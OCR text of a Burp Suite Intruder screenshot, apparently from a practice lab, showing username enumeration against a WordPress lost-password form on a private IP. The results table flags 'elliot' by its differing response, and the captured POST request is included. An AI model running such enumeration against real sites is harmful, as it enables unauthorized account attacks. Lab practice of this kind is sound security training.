 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
15 Elliot 500 3465
2072 elliot 500 3465
0 200 3660
1 true 200 3661
2 false 200 3662
3 wikia 200 3662
4 from 200 3661
5 the 200 3660
6 now 200 3660
7 Wikia 200 3662
Request Response
Raw Params Headers Hex
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: 192.168.100.171
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.171/wp-login.php?action=lostpassword
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://192.168.100.171
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
user_login=elliot&redirect_to=&wp-submit=Get+New+Password
? < + > Type a search term 0 matches
6080 of 858160